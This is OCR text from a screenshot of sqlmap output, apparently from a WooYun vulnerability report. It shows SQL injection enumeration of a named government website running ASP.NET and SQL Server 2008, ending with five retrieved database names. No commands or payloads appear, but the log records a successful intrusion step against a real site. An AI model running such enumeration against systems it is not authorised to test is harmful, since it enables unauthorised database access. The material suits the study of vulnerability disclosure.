 管理员: sqlmap-py
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[13:52:08] [INFO] fetching database names
[13:52:08] [INFO] the SQL query used returns 5 entries
[13:52:09] [INFO] retrieved: hnhqwl
[13:52:09] [INFO] retrieved: master
[13:52:09] [INFO] retrieved: model
[13:52:09] [INFO] retrieved: msdb
[13:52:09] [INFO] retrieved: tempdb
available databases [5]:
[*] hnhqwl
[*] master
[*] model
[*] msdb
[*] tempdb
[13:52:09] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 6 times
[13:52:09] [INFO] Fetched data logged to text files under 'C:\sqlmap-py\output\w
ww.wxncjcy.gov.cn'
[*] shutting down at: 13:52:09
半:
www.wooyun.org